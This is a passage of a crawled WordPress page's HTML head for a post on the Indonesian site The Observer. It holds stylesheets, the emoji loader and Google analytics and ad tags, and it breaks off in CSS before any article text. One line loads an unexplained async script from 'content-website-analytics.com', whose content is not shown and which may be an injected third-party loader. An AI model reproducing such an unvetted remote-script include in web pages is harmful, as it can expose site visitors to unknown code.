

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theobserver.id/karena-hidup-itu-harus-seimbang/
body_size: 24154
content:
<!DOCTYPE html>
  <html lang="en-US"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Karena Hidup Itu Harus Seimbang &#8211; The Observer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Feed" href="https://theobserver.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Comments Feed" href="https://theobserver.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Karena Hidup Itu Harus Seimbang Comments Feed" href="https://theobserver.id/karena-hidup-itu-harus-seimbang/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theobserver.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theobserver.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1767448180' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1767441710' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theobserver.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-awesome-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/font-awesome.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/icon-font.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/magnific-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.theme.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slick.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slicknav.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/flickity.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/main.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://theobserver.id/wp-content/themes/ennlil/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/custom-style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 262px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #b3c14b;} .theme_header_design__gradient .mainmenu, .site-navigation.sticky {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton
			
			{
				background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%)!important;
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover
			
			{
				background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%)!important;
			}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #C6005F 0%, #4D0270 100%)!important;
					
		
			}.theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #C6005F!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #C20160!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #C20160!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #C20160!important;}
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-65 span.post_count {background-color : #009e15 !important;} 
				
					.cat-item-66 span.post_count {background-color : #0063ef !important;} 
				
					.cat-item-67 span.post_count {background-color : #ea003e !important;} 
				
					.cat-item-68 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2781 span.post_count {background-color : #ed00dd !important;} 
				
					.cat-item-4219 span.post_count {background-color : #e85c00 !important;} 
				
					.cat-item-4401 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4561 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4563 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4564 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4565 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4566 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4567 span.post_count {background-color : #ffbc00 !important;} 
				
</style>
<link crossorigin="anonymous" rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="quotescollection-js-extra">
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"https:\/\/theobserver.id\/wp-admin\/admin-ajax.php","nonce":"1ec26cc08a","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://theobserver.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theobserver.id/wp-json/wp/v2/posts/2845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theobserver.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://theobserver.id/karena-hidup-itu-harus-seimbang/" />
<link rel='shortlink' href='https://theobserver.id/?p=2845' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2Fkarena-hidup-itu-harus-seimbang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2Fkarena-hidup-itu-harus-seimbang%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZJKB8LPFF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZJKB8LPFF');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.26.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://theobserver.id/karena-hidup-itu-harus-seimbang/amp/"><style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:center;font-size:16px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#fff;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#f06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#002584!important;}.breaking_header_Top .breaking-title{background-color:#C20160!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#C20160!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#c20160!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#001737!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style>		<style type="text/css" id="wp-custom-css">
			.home-two-tabbli .theme_post_list_tab__wrapper {
    padding: 50px 50px 70px;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li:last-child ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.mainmenu li ul li a {
	font-size: 14px;
}

@media (max-width: 767px) {
.theme_single_blog_banner__Center .full-width-captions {
    left: auto;
}
